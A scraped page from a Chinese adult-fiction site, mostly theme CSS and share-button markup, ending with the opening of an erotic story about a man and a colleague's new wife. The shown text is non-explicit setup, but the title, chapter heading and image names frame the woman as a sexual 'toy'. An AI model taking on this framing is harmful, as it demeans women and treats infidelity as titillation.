            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e5%2590%258c%25e4%25ba%258b%25e7%259a%2584%25e5%25ac%258c%25e5%25a6%25bb%25e6%2598%25af%25e5%2580%258b%25e5%25a5%25bd%25e7%258e%25a9%25e5%2585%25b7%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%90%8C%E4%BA%8B%E7%9A%84%E5%AC%8C%E5%A6%BB%E6%98%AF%E5%80%8B%E5%A5%BD%E7%8E%A9%E5%85%B7&url=https%3A%2F%2Ffsnovel.com%2F%25e5%2590%258c%25e4%25ba%258b%25e7%259a%2584%25e5%25ac%258c%25e5%25a6%25bb%25e6%2598%25af%25e5%2580%258b%25e5%25a5%25bd%25e7%258e%25a9%25e5%2585%25b7%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e5%90%8c%e4%ba%8b%e7%9a%84%e5%ac%8c%e5%a6%bb%e6%98%af%e5%80%8b%e5%a5%bd%e7%8e%a9%e5%85%b7/&amp;media=https://fsnovel.com/wp-content/uploads/2021/09/0086-刺激的奴役-清新女神李七喜滿足你的捆綁慾望27f26.jpg&description=%E5%90%8C%E4%BA%8B%E7%9A%84%E5%AC%8C%E5%A6%BB%E6%98%AF%E5%80%8B%E5%A5%BD%E7%8E%A9%E5%85%B7" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E5%90%8C%E4%BA%8B%E7%9A%84%E5%AC%8C%E5%A6%BB%E6%98%AF%E5%80%8B%E5%A5%BD%E7%8E%A9%E5%85%B7 %0A%0A https://fsnovel.com/%e5%90%8c%e4%ba%8b%e7%9a%84%e5%ac%8c%e5%a6%bb%e6%98%af%e5%80%8b%e5%a5%bd%e7%8e%a9%e5%85%b7/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_110" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_111 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
border-radius:8px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_111 .td-audio-player{
                    font-size: 12px;
                }.tdi_111 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_111:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://fsnovel.com/wp-content/uploads/2021/09/0074-貧乳也性感-清秀MM鹵蛋luna美目流盼惹人憐26d49.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="445" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://fsnovel.com/wp-content/uploads/2021/09/0074-貧乳也性感-清秀MM鹵蛋luna美目流盼惹人憐26d49-696x445.jpg" srcset="https://fsnovel.com/wp-content/uploads/2021/09/0074-貧乳也性感-清秀MM鹵蛋luna美目流盼惹人憐26d49-696x445.jpg 696w, https://fsnovel.com/wp-content/uploads/2021/09/0074-貧乳也性感-清秀MM鹵蛋luna美目流盼惹人憐26d49-300x192.jpg 300w, https://fsnovel.com/wp-content/uploads/2021/09/0074-貧乳也性感-清秀MM鹵蛋luna美目流盼惹人憐26d49-768x491.jpg 768w, https://fsnovel.com/wp-content/uploads/2021/09/0074-貧乳也性感-清秀MM鹵蛋luna美目流盼惹人憐26d49-150x96.jpg 150w, https://fsnovel.com/wp-content/uploads/2021/09/0074-貧乳也性感-清秀MM鹵蛋luna美目流盼惹人憐26d49.jpg 900w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="0074 貧乳也性感 清秀MM鹵蛋luna美目流盼惹人憐26d49"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_112 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_112" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:16px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }.tdi_112 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h3:not(.tds-locker-title){
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_112 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_112 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:13px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>作者：荼靡亂</p>
<p>第一章 初見即初肏</p>
<p>我現在的公司每週二晚上都有租一個籃球場作為員工福利，方便愛打籃球的員工鍛煉。<span id="more-2259"></span></p>
<p>我就是愛打籃球的員工之一，而且一直是積極分子，今晚我當然也要去。下班的時候不小心耽擱了一下，好些同事都先出發了。好在我下樓的時候在電梯裡遇見了另一個部門的小劉，知道他也要去，可就正好能夠蹭他的車，省得打完球一身汗還要自己開車。</p>
<p>坐上小劉的車開出停車場，看到一個長身玉立的年輕女子站在路邊，小劉停下車她就開門上來，原來是小劉的老婆，要一起去看他打球。</p>
<p>因為小劉是另一個部門的，我和他還真是不太熟，只是在打球的時候有些交流，他的老婆我自然是第一次見到，聽說他們上個月剛舉行的婚禮。好在小劉老婆倒是挺熱情的，很快介紹了一下彼此，就熟絡了不少。我知道了她叫小琪，她也很自然的稱呼我成哥。</p>
<p>路上大家隨便的交流了幾句。小劉因為要開車，而且他好像是個新手，開得挺慢並且總是專心的看著前方，我和小琪倒是一直面對著面聊著。我發現她的臉上有打一些粉底，也有稍微畫一點眼線，算是淡妝吧。</p>
<p>因為是第一次見面，也不好意思一直盯著她看，大概看了看，覺得她樣貌還是不錯的。另外就是她的眼神特別的亮，有些笑意在裡面，而且一直看著我，讓我有些不一樣的感覺，似乎她在對著我散發著什麼特殊的氣息。</p>
<p>三人一車慢慢悠悠的晃到了球場，【本文轉載自1000成人小說網(1000novel.com)】一路基本上都是我和小琪在聊天，我感覺有些奇怪的氣氛在我倆之間，也不知道是不是我的錯覺，就沒有太在意。</p>
<p>等到了籃球場一看，今晚有十一個來打球的人（小琪不算）。因為我們都是打全場，上場需要十個人，於是就多出了一個人需要在場邊坐著看。</p>
<p>我們租的場地是新建的露天籃球場，上方空中懸掛有兩排燈。場地被一圈圍牆圍起來，圍牆外還是一些老舊的平房，很暗沒什麼光線，並沒有被徵用。因此就算開了燈，也只有場地內比較亮，離開場地地面標誌線就開始變暗，稍微走遠一點就暗得看不清了。場地一側有兩張長椅，每張都能坐五個人，遠離了燈光，處在昏暗之中。</p>
